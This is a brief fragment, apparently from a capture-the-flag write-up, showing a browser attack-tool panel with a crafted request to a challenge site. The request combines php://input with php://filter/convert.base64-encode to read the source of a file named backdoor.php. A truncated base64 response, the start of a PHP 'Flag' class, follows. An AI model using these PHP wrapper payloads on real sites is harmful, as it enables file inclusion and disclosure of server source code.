 Load URL
http://xiaorouji.cn:100/web4/?text=php://input&file=php://filter/convert.base64-encode/resource=backdoor.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
hello ctf
hi!
PD9waHANCg0KY2xhc3MgRmxhZ3sNCiAgICBwdWJsaWMgJG9iajsNCg0KICAgIHB1YmxpYyBmdW5jdGlvbiB